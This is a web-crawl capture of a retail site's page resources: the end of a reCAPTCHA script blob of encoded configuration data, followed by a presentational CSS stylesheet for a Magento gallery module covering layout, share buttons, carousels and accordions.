cKqwpTDtMKTwrbDpkl4WAJoYRNjPsKaw5RbXlDDvcKfR8KpeybCqzLDriDDjcOQw5rCvQ/Dm8KCwrzDqsOOIMOSecOIbUHCtUIicsKkw6zDt8KzwrnDrMKVw71/woF8w4TDl8KddsKMw5XCs0bCocKgW3bDhcOmwpZEPybCjMKdLsOTK8Kcw6TCrcKDYxLChnbDosOcw6QHw4h3w40gf0QGPRhqwpzCsxDDrCZ3TzFWw4ktegY8HsO7IG5Ww64PSiEdwrB1dMKFQMOafjvDuG7Dp8KKwqfDlVzCpsKpEy4xF2/[base64]/[base64]/CnWQFwqjCisOxGMOZwrc2wp53wr9zwrhZwoTDlHXCl3vDtDvDpSzCsBNsH8ODDsKMaF7CsCPDiCYbLcKRw6/CvsKmw7JRRMOkC8KLwpHCrsK6eEfDisKawpglwqgbw67CvsO4MGnClcK4VMOFwojCrMOOwqJRwqBhHDvDjcOAJXPCrBXCl2QeQGR8V8Ogw6rDt09oEHfDvcK/[base64]/Dp2nCsSZDen1BThLDqMOKwoDCmV/DkSQwRRl4woQMFmotwoHCtsKjwoJmw5xRw7rCjcK6woFiw6sYwqHDgT/DrSfCjMKkwqfDvCXClF7DtsOjwrEVwptZwr9RGcOKwrPDknISAMKNwpMGKMOfZcObQsO/LxdbdcO0E8O9Vw48YlATw6dSw67DpE0TMsKPBERXwpxzP1rCuR/Du8O1wqNwwrHCssKzw5zDgHzDpkINwqYxbcOZwoZBwr3DuMO4F8KBw7vCnmEPw48NbMKsw6gueXVNw6zDpcKkBcODw5sRZSPCmcOHZ8K1w4zCusOUw7t5O8OGwq3CucKSL8K7Ul/Du8Owwq/ChBHDnQzCq8KiwojCkMOIc8KAwrnChsOXVVvCuHjDjjHCg8OWwq1YwpPDvzMkw45zwrlOKcKuwrnChijDt8KpE8KGPjx7HsK6HAXCusOgSD0tA8KHIMO9w6NHwp/CnT5kG8O9wrktNS/DrsKywqnDuMKAwpdvwrHDjhxrXsOzw78zTh7CqMOZWcKxw7nCq8OAXsOiR8KmwoUWZW0zwq3DjAElSsO/wq/ChiEddcK3woJxw55EEG8yw653YTJPw7JDwr4VaABVwqDDqsOewrU0woAyLDzDu8OTPDbDmsKHNcOwwp/DhQU+XMKgwo5Lwqo8w7FAw4EtK0nDixbDi8K2KsOewpwXWMKuwqLCrMOuwq0nwoI9VCI2wovDpcO0JA5AajfCgsK7w7w/w6pvaHdZwq/CpMKDw5DCiRzDq8OjwpIVJsOkWl8iHH5yw6jDilvCusOMYsO0wqA5w5dRw4NmbCLCn2lof2NgYwjCrgXDmMKNwrglwpXDlcOIHsKHwoEIw5DDinHDty/DtjZ8YnhMFcOeFDFnwqbCmQ9KbcOEwrBZGkjDm0djw7AMw7RZJQbDhx8owoHDg8OHwrQqCcOWw4xXaR/ClXdtHV4BwpPCksKYF2YIw5LDp8KQwqrCpMO8KcK9w6TDnMKUwo1zw7TDhsOzw4c0w5/CrsOuw73DrgNHw67CkS/Dr8KmCWvCnCnDhBTChR9HDMKzIkzDgB51w4drw6t5w4/DgjkJw4Z0w7rDgcKqw6Vcw57Ds8KRGmp2eMKnKsOdR8KjwrPCp3jCgTnCp3wbwpvCrGzDoBAYCMKOwqPCtcK1w6DCosOJw6fDtcODdsKvwqzDjBbDjjfDrcOIYMKGG8KqGiBFw7vDpmnDi8KQNMOGccObFzcqXsOyXsO2XCPDjh0fasKww6/[base64]/DqcKoEHnDoATCmQh0d8Otw70AT8ObX2Zuw5zDggI1fMK0UsKYwqPDssOgKMKdwo7Dr0nCu8OLKGoZfA8LU2/DhybDosKFGMOJWsOMVkDDk3IuKCQrHcKfw54qw6/CpCZVBFhFH8OGwrxpW2VMbQJgw5t0wo43IFhzEMKkw6tTwr8ub3dlLHxbIhbCkcOZKnMnwrTCs8KJA8OfDEfDjTfDsDYcFV/DhMKSbMOOSMO4wrzCjlnCkUohw5LCrC/DosKMwqUWCsOow7F9w7oHwpnDoMK4w5rDkcKCZMONIw1SEcKPMlI9S8KBw67DihLCncO7woXCsMOwVRjDqUprbcOpNXnCgcOYP8ONHWbCu8OmQ8O9CcKewp7DhwQZw5QUwprDlMOhwr5YTj/DscOVw5opDhhew6NOHsOGMCTDrcOjanZ9w5rCrHwMOsOPVEjDlMOaw6XCuhvCrGjCssOkwq7CpElQFMKtH27CmzTDlcK2w7NYworDvsO8wrYvT3fDkndHwqY6CMKgcXtZDsKuwptEHsOqwq/DusKTAQHCsMO8w4fCvDvClsKBw73DuMOrwoUOw6khF2htwrHCvwdCL8Kcw7/[base64]/woYlw6LCvBLCvcKbwp/CosKRwoEoNwPDp2BSfMONZMKQU8ORDcO0X8Okw7xxDg/[base64]/fcOywrh+w5HCtFlQw43DkHHDvsOPNyZdwqtWLVgNw5DCgGPCgsK+LMOMWgd5J8OKwqXCuRXCsMKbVMKWw7XDq3nDiG0PHcKHI2jCgsKOwoYXwpTDpUnDqnJ+wr1bbSjDhsK3X8Omw7/DpixRXgEjQsKmWsKML0DCkcO6QMKuw6B7ccK/wrxpP8K3wqAHeHPDg8O/wojCnsOtwqp9YAluw5rDgBQeClnCsR95wp1twpXCv39cwpJzLBl9w4gcwrrDgsK7wpnDoTBpw5QMC8KOw50LI8K1w6/Cg8KDOsKkw5AvfmE4w5bCo8OnVRjDq8K8w6B1wrrDhEwYw7JpZ8Oyw7HCmcKlGMKwIh3Cp1B/cVjCt8KfLEnCmnnDocKuw7zDosOPw6UAagnCj3fCnmcYwqZWdsKGFsKDFkHDtcOgwpEEwqlAc0rCt2nClcKbCih7HxoHE1PChsKiwp0mw5XCpsK2wow3HhEBKmE4YcO1EMOew7kqccKkwrlLwrEPw4/CmhzDkE3Cp8KsZVw6woPCjXBJw5LDtMOZw5Iow4N0OsKJwrwLJsKWwrsaw77CjMOuRcKew4bDksO4GcKbLMK1CMOyGTDCnDLDtAIVw7HCmDt3Dl/[base64]/[base64]/[base64]/DucKywpZ3RRpRw7jCtMKjcA7Dqh9Uw5rDlsKwwpXCocKtacKnYQFbYhBEw4kuw6Fow5JWw5XCn0TDgn/DgCRLwp7Dg2Euw6dcTVJNwqLDij7DqsK+NAtdPWbDsnbCu8KEJVLCk8Odw7ZNaTIfwrwTe8KMCMKzwqNOw6YhYMK0dMKIwrVbwrDDpWvDncKjwpYGZcKdw5ZKTkHCoHhAH8O/[base64]/w7ZPT8KHdQczE8KJw5nDksOEwrTDqsKDb8KSwr5CWcKXw7/DicOywpjDvR0WCAbDrxo4woPCkkvDkRwRw4gGEMOpwrXDqsOjw5bDlsOUC2TCnSk7w6HDosOqBsOqw7Ugw7PDgEDCnX/Dg1vCim55VsOeZg3DgDFFworDnXIewpN7w5goBxjDrcKtIcOAW8KjRcKKQMKvM8ONfB9cPMOfUsOvSl1vw7bCgi/CsXfCiDfCrk/DmUY8w7g3NMOkb2MFwrXDoSY5IFjColUQwovDkC/[base64]/DjMKKBsOFbmsUw6NZXsOYwpUNKcKmARoPwp3CisOowoQGw7Ujd0bCvXYiwoXCncKTwrbDhcKSwrZ9NRXCj8KvdFoKwpXDicK4BwAXM8OmworCgAnDvsO8WmgewpbCvcKgCMK0TUrDncO8w6/DhMKawrHDpWRdw4R2Qw1uw4RIWVI0BmXDtsOlOHvCk0PCghjDqMOqLnHCt8KYdA7CqnnCr294EcKQwrTDrmnCpkkREB3DizzDr8Ofwo01BRUAN8OwBMKqwrnCuMOHBA/Dqh7DlcOGLMOEwp7DvsKyUlPDjVDDrwBKwqLCh8OuMMOhf3BIVW7Cs8KOBcOdN8KzVm7CicK9KcKwAR/[base64]/[base64]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[base64]/CssONwoHCucOwACcFw4nCnDTDlsK7w5l4NcKtw491JMOwHsOFJxDCq8KoPMKpccK1wroPWMKEwrvDk3JewrwKCT0dJsOoXRTCg1wGN8OrTMOqw4bDjCrCumLDvn1aw7fCq38UwonCoSZ4FjzDv8O2w4Upw5AvG2jCkmZXwozDrWEzLj/[base64]/RQfDpsKgRQbCvEZPw4TCiMKMUsK7w5TCtxkfwpjDocOcBMObBsOewpBtCHvChx8bRENMwprCj3cGBsOGw6TCvBTDtsOGwoQQGSbCpkHCmMKkwos0HQdwwpEHEmLCog/Dq8OoVCQcw5fCvhciT1gGd0kKRBzCtBJiw51vw4JDNsOEw514acODX8Krwoppw7IYek9MwrLDq2BKwpVqCcOfw5oUwr/DsWjCoj0gccOdw5xswpgSbcOiwrDCiC7CkjXCkMKAw4vCqCVWXzdqwpHDhSEkw53Cux/Cqm/CtHx+wqBkWcORw4UhwqIHw7oAL8O6w5XCtMKRwptlfEfChsORFy0MJMK8VsOnIiXDg8OVEsKgKQZgecKoZ2rDgMOkw53CmcOGCC/CkMObw7bDhcOwAUo6w6nCh1DCmWIdw6oNIsKrw5gRwr5VXMKrwq3Cti/CiA4Zw53DsMKSRybClsOnw48XecKZPCXDmVXDksO+w4HDuzXChcKLexXDhDzDgRxidMKqw4IKw6xmw5U1wp5OwrUhelxbAFxGZsKkw7vDs8KwUU/DukrDksOkw5NcwoXCj8KLBQzCojp/UcOFL8OsAjfDiggGEsOJMjXCnUfDt1Iswp5GQ0rDiQNdw7IPaAzDmk3Dh8K1YhXDmlLDkGLDpcOSLF4sDXB/woRawotlwpdiNhYZwr/DscKEw5PDvBYtwpYGw4vDtsKjw6IFw6fDtcOsW3cjwqNQLhRawqrCrFo7asK4wojCk1dpQGjCtWhBw4PCiHpJw5/Ci8OVSxVJWBrDjBLCnh4pNChmw79QwpAKKsOZw4LCocKTXnMiwo9TGDbCucOAwpcYwrxkwprCq1vCgMKTETPChyBafsOCZ1nDrnQtWsK0w6FzL398QcKvw65VAMKzO8OgLkNSEQ7Dv8Ofe8OOSgnDsMOQQCvDjhvCuQdZw4vDtmBQVMOnwpLCvnUJWm4qw6/Dq8KpYykiZsOPHMKvwp3CkjHDusK4LsKPwpEEw6vCg8KHwr3ConvDh1nDtsOFw4/CoVTCmWnCssKOw6AgwrtXwoMdCAotw73CgsK8w5Q6w63Dj8KMTcK2wo9mCMKHw6M3JCPCiGV7wqpMw68wwokwwo3CmcKuAljCp37DgD3CriLCgcKrwpbCicO0ZsOdYcKESEplw5pOw4TCk2/DssOgEMOcw4VWw5fDiih/KH7DpHHCqTlOw7DDhDkYDzfDt8KwAAtXw6BHVsKdGlTDrTxkH8Opw6l9w7DCoMKDYhnDucKRwrJGUcOaVmzCoi8UwppKwoR6BXJbwoLDn8Ozw5kPA2A+HzHCkcKYHcK0Q8Omw6pAHRwswoE1w6fClk4Mw6vDqsK2M8O2FMKJLMKkTXPCh0xCYnPDvsKEwq1xWMOPwr/DsMKjTCzClAHDo8O7UsKGwoI0wrfClMOxwrnChMKpccOXw5fCr0wqDcO0wq/[base64]/OG3Clz/ChCcafsKVw4TDjsO1w4BBw5otD8KTw5lmO2nDpwBbBsKLAMKHTE0Tw6JyY8OsXsKkw5DCq8KAwoVZcz/CvsOTwprCmi/[base64]/VMKPwrdyRD84UcK/IDdMKcK1wopKw5zCijbDvHDDv2LDi8KWwrPCoUXDsMKiw7nCiGfDsMO2w4XChT4iwpUqw6dxwpMVeyhVJcKNw4UBwpHDpcOGwrvDisKAeWXCpsKVfg8dT8KXeMObUsOlwoNhEsKEwrsPCDnDm8OPwrTClUF1wpDDmBDDj1/CuCYae3VHwo7Dq2fCnsKsAMO+wowrU8KUaMOSw4DClnV9FXIPPcKswqwzwrh5woBww6XDmDrDpMKxwrMOwo/[base64]/[base64]/DnsOCHG0ZPcKTw4rDugBdw7DDssO2wqfDksK+SWzCplwZGwsaKT/Cn0nDjXDDm1k/w7YTw43DisOYa1wNw5jDg8Oow5k5flnDnMKadcOtTMODJsK4wpFwVkMnw7N7w6zDgBzDp8KpdMKEw4rDn8K+w7fDjSNTb2Bxw7VUCcKOw6QiBCXCphDCgcOmwoTDncKDw6rDgsK/aHjCssKlwrnCgwTCtMOBB3LCjcObwpvDl3TCty4TwrE3w5fDtcKMYmNaIlvDjMOdwp3Cu8KZVMOmecKpLMK7P8KNBcOkDQfCoSgGP8K0wp7DtMKLwqHCuzwfPcKYw4DDkcO8XnADwpTDn8KRYF3Cm1QFUwrCogU+ZMOufSjDki48SWHCrcKVXT3Cmm4/wpdrO8ONfcOGw5PDncKSwq8qwrfDkRzCr8K7wrPCmUcow77CnMOfwo8XwpJfHsOMw6YFAsO/[base64]/DhMKMPD/[base64]/[base64]/fsOLwrZiw7TCmDIYw7jCiMKsWjzCtcKpw7ZCwqfCj8KdKcOLWFXCgiHDgBnCn1PCqhLDlWBJwpJmw57DpMOtw40kwrQeEcOwVC1cw4DDssOpw7PDljFNw6I6wp/CrsO+w7osTB/DqcOOT8Okwo5/w7PCtcKaScKUPWo6w7gLO0Ifw4vDvlTCpTvCr8Kvw44eB2DCrMKsbcOkwrFaY3jDp8KSH8KNw5HCksO5Q8KbNgILC8OmITUqwp/CuMKJH8OLw5QBYsKWOVIDZHtTw7FYZsOnw6PCtmLDmy7DvnJZwq/[base64]/CqcKvw6ZkWmAkEBolwpLCuGEbwqUZaFXDpyHDiMKhNsOBw7LDlS9HeEvCpSDDkwHDh8KUJcK9wqTCvCbCsCXDo8OxTmAjLsO1JMK8ZlkkDBJ/[base64]/Ckng/fURaZkJqTU0UVcK0KcKDwqhSbsOXDMOmR8KIHMKpTMOLBMKAacOtw6Imw4YBSMOZwplhZT5DPwNZZcK+UjBIBW1Vw5/DnMOxw7A7w4hcwpdtwqtfK1RPV3XCksKqw5M+R0fDqcOlAMO/w53DucO4ZsKUQh3DtGnCvCZtwo3Dh8ODexfCtsKERMKDwqYywqrDliISwqt6J2dawprDhz/CrMOHMMKFw5fDkcOowpHCtjPDlsKdSsOewp03wqHDjsKxwovCgsKSVMO4eFpzQcKuBibDskjCpcKrLsO1w6HDlMOgZQo+woDDmMOlwooFwr3CiRHDjsOpw6/DvsOPw7zCg8Krw4E4NQBDMC/DlWh4w6Qpw41+AgIDN3zDpMKGw4nCqVDDrcOFbgHDhh7CgcKbcMKAF2jDksOiIMOcw79DEgcgP8KVw6grw7LCnDtpwobCj8K/[base64]/CisOrZcKTwr7CnQJLasKewq4xY8K0wqU9dT5Rwqxxw6TDtktEUsOzw53DsMOhdcKTw7Vgw5g0woBkw6JeDyRMwqfCm8OtSwXCqDo9B8OSOsO/KsKmw54DIE3DmMOXw6DCrcKlw7rClRnCqivCk1U\\u003d\x22],null,[\x22conf\x22,null,\x226Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.nineexcellence.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228X4Rn36dWLgTYQqmapNRt4MAhUQ3NorXFgwISQkMbyk\\u003d\x22,1,0,null,1,1768680030379,0,0,[150,114,192],null,[149,198,142],\x22RC-l3vr1oy2JykSSA\x22,null,null,null,null,null,\x220dAFcWeA6HgT7wfrC5KH5qq6biXg_Fxw5pE1vjBML6Q5uk9PvYPBLzl0mGob0kPhDBdu6ppz3m2HmTj_YgqVtePy4_RXnq_TLiOA\x22,1768762830351]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.nineexcellence.com/static/version1758549510/frontend/Nineexcellence/luma_child/en_GB/Lof_Gallery/css/style.css
body_size: 2672
content:
.lof-gallery-slibar{
  width:100%;
}
.lof-gallery{
  position:relative;
  float: left;
  width: 100%;
}
.lofgallery-toolbar{
  margin-left: 47%;
  margin-top: 5%;
  float:left;
}
.lofgallery-ptitle{
  text-align: center;
}
.lof-gallery .block-content{
  margin-top:20px;
}
.lof-gallery .gallery_content ul{
  margin-left: -50px !important; 
  float: right;
  margin-right: 50px;
  margin-top: 20px;
} 
.lof-gallery .gallery_title{
    text-align: center;
}
.gallery_pretext{
    text-align: center;
    margin-bottom: 10px;
    color: #666;
    margin-top: -10px;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    /* text-transform: uppercase; */
    font-weight: 500;
    font-size: 15px;
}
.gallery_title span{ 
    color: #b2cbab;
    padding-bottom: 5px;

}
.gallery_details .icon-image{
    float:right;
}
.gallery_title span{
    font-weight: 500;
    font-family: "Proxima Nova",Helvetica,Arial,sans-serif;
    text-transform: uppercase;
    margin-bottom: 20px;
    margin-top:0px;
} 
.gallery_title h2{
      margin-top: 0px;
}
.gallery_title h2 span{
      color:#707070;
}
.lof-gallery .gallery_content .grid{
    float:left; 
    padding: 0px 15px 0px 15px;
}
.gallery_details{
    float:left;
    width:100%;
}
img{
    max-width: 100%;
}
.banner-link{
    cursor: pointer;
    color: #999 !important;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.banner-link:visited, .banner-link:hover{
    color: #999 !important;
    text-decoration: none;
}

.gallery_details .list-social{
    padding: 0;
    margin: 0;
}
.tab-content{
    overflow: hidden
}
.gallery_details .list-social{
    float:right;
    width:100%;
}
.gallery_details .list-social li{
    display: inline-block;
    margin-bottom: 0px;
    padding:2px;
    float:right;
}
.gallery_details .list-social a{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    color: #707070;
    text-align: center;
}
.gallery_details .list-social a span{
    width: 26px !important;
    height: 26px !important;
    line-height: 29px !important;
    border-radius: 50% !important;
    display: inline-block !important;
    margin-right: -3px !important;
    text-align: center;
}
@media screen and (max-width: 480px) {
 
  .gallery_details .list-social a span{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social a{
    width:22px;
    height:22px;
  }
  .gallery_details .list-social li{
    padding:0px;
  }
}
.gallery_details .list-social li a{
    color:#707070;
}
/*.list-social li a.addthis_button_facebook {
    color: #3b5999;
}
.list-social li a.addthis_button_google {
    color: #dc4d3c
}
.list-social li a.addthis_button_twitter {
    color: #00aced
}
.list-social li a.addthis_button_linkedin {
    color: #0077B5
}
.list-social li a.addthis_button_pinterest_share {
    color: #cb2027
} 
.list-social li a.addthis_button_compact {
    color: #000;
}*/
.gallery_details .list-social li a.addthis_button_instagram_follow:hover {
    background: #517fa4;
} 
.gallery_details .list-social li a.addthis_button_facebook:hover {
    background: #3b5999;
}
.gallery_details .list-social li a.addthis_button_google:hover {
    background: #dc4d3c
}
.gallery_details .list-social li a.addthis_button_twitter:hover {
    background: #00aced
}
.gallery_details .list-social li a.addthis_button_linkedin:hover {
    background: #0077B5
}
.gallery_details .list-social li a.addthis_button_pinterest_share:hover {
    background: #cb2027
}
.gallery_details .list-social li a.addthis_button_compact:hover {
    background:rgb(255, 101, 80);;
}
.gallery_details .list-social .facebook_like {
    width:34%;
    float:left;
    margin-left: -5%;
} 
.gallery_details .list-social li a:hover{
    color: #FFF;
} 
.icon-image ul{
    margin:0px auto;
}
.gallery-detail{  
    /*border: 1px dashed #ddd; */
}
.image-detail{
    float:left;
    width:100%;

}
.image-show{
    width: 49%;
    float: left;
    display: block;
    margin: 0px 30px 20px 0px;
}
.gallery_details .product-item-info:hover,
.gallery_details .product-item-info.active {
    margin: -10px;
    padding: 9px;
    border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0,0,0,0.3);
    position: relative;
    z-index: 2;
    background: #fff;
}
.gallery_details .product-item-info{
    width:auto;
}
.add-to-wishlist{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.add-to-compare{
    color: #999;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: .05em;
    display: inline-block;
    text-decoration: none;
}
.actions-secondary a:hover{
    text-decoration: none !important;
}
.owl-carousel {
position: relative;
}

 .owl-carousel .owl-prev, .owl-carousel .owl-next {
  background: #869791 none scroll 0 0 !important;
  border-radius: 0;
  color: #fff;
  display: inline-block;
  font-size: 15px;
  height: 25px;
  line-height: 25px;
  margin: 0 3px 0 0 !important;
  opacity: 0.3;
  padding: 0 !important;
  text-align: center;
  width: 30px;
}
.owl-carousel .owl-prev {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  left: 12px;
  top: 40%;
}
.owl-carousel .owl-next {
  position: absolute;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
  right: 12px;
  top: 40%;
}
.owl-carousel .owl-item {
    padding-left: 0px !important;
    padding-right: 0px !important;
}
.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover {
  background: #333 !important;

}
.image-show .image-detail{
    border: 1px solid #ddd;
}
.owl-dots{
    margin-top: 0px !important;
}
 

 
@media screen and (max-width: 720px) {
 
  .grid-item { width: 50% !important; }
}

@media screen and (max-width: 480px) {
 
  .grid-item { width: 100% !important; }
}
.overlay {
    opacity: 0.5;
    width: 100%;
    height: 30%;
    background-color: rgba(0,0,0,0.5);
    position: absolute;
    bottom: 0;
    left: 0;
    text-decoration: none;
    color: #fff;
    display: none;
}

.overlay .title {
    text-align: center;
    font-size: 30px;
}

.overlay .description {
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: rgba(0,0,0,0.80);
    width: 100%;
    margin: 0;
}

.overlay .description p {
    margin: 20px;
}

.grid-item:hover .overlay {
    display: block;
}
.overlay h3{
    margin: 0px;
}
.grid-item:hover .overlay:hover{
    text-decoration: none !important;
    color:#fff;
}
.grid-item:hover .overlay h3:hover{
    text-decoration: none !important;
    color:#fff;
}
#maincontent .columns{
    display: block !important;
}
 

 @media screen and (min-width:801px) {
    
.zoom {
  position: relative;
  overflow: hidden;
  display:block;
}
.zoom img {
  max-width: 100%;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.zoom:hover img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
}
.description_img .addthis_button_facebook {
    color: #3b5998;
}
.description_img .addthis_button_google {
    color: #dd4b39;
}
.description_img .addthis_button_instagram_follow {
    color: #517fa4;
}
.description_img .addthis_button_twitter{
    color: #00aced;
}
.description_img .addthis_button_linkedin {
    color: #0077B5
}
.description_img .addthis_button_pinterest_share{
    color: #cb2027
}
.description_img .icon:hover i{
    color: #fff; 
}  
.description_img .icon{
    width: 26px;
    height: 26px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    margin-right: -3px;
    /* background: red; */
    text-align: center;
}
.description_img .addthis_button_facebook:hover{
    background: #3b5998;
}
.description_img .addthis_button_google:hover{
    background: #dd4b39;
}
.description_img .addthis_button_instagram_follow:hover{
    background: #517fa4;
}
.description_img .addthis_button_twitter:hover{
    background: #00aced;
}
.description_img .addthis_button_linkedin:hover {
    background: #0077B5
}
.description_img .addthis_button_pinterest_share:hover {
    background: #cb2027
}

.description_img_title{ 
    font-size: 16px;
    font-weight: bold
}
.description_img{
    margin: 9px 11px 5px;
    float: left;
    width:100%;
}
.description_img_title, .description_img_title:visited{ 
    float:left;
    color:#555;
}
.description_img_title:hover{ 
     text-decoration: none;
     cursor: pointer;
}
.description_img div{
    float: right;
    margin-right: 20px;
}
.style1 a img{
    display: block;width: 100%;
}
.grid-item .style1{
    border: 1px solid #ddd;
    float: left;
}
.gallery_content .gallery-accordion {
    bottom: -15px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    width: 290px;
}
.product-items.products-related  {
  width: 290px;
}
.gallery-accordion .panel-group {
    margin-bottom: 0;
}
.gallery-accordion  .panel-heading a.collapsed::before {
    content: "+";
    font-family: "Noticia Text",serif;
    font-size: 24px;
    line-height: 10px;
}
.gallery-accordion  .panel-heading a {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    font-size: 13px;
    font-style: italic;
    font-weight: 300;
    padding: 10px 15px;
    width: auto;
}
.gallery-accordion .owl-controls {
  left: -18px;
  position: relative;
}
.gallery-accordion .panel-heading a::before {
    content: "x";
    display: inline-block;
    font-family: "brandon_grotesque_regularRg",serif;
    font-size: 20px;
    font-style: normal;
    line-height: 10px;
    margin-right: 3px;
    vertical-align: top;
}
.look_book:hover  .panel-heading a {
  text-decoration: none;
  color: #fff;
  background-color: #000;
  transition: all 300ms ease-in-out 0s;
}
.gallery-accordion .panel-default > .panel-heading {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-radius: 0;
    padding: 0;
    position: relative;
    z-index: 10;
}
.gallery-accordion .panel-collapse.collapse.in  {
      height: auto;
}
.gallery-accordion .panel-collapse{
    background: #fff none repeat scroll 0 0;
    bottom: 15px;
    height: auto;
    /*height: 360px;*/
    width: 290px !important;
    position: absolute;
    /*display: block;*/

}
.gallery-accordion .products-lookbook {
   width: 290px !important;
}
.gallery-accordion .panel-body {
  padding-left: 0px;
}
.gallery-accordion .product-block .product-item-info {
    border-bottom: 1px solid #e4d4d4;
    margin-bottom: 14px !important;
    padding-bottom: 12px;
    display: inline-block;
    width: 100% !important;
}
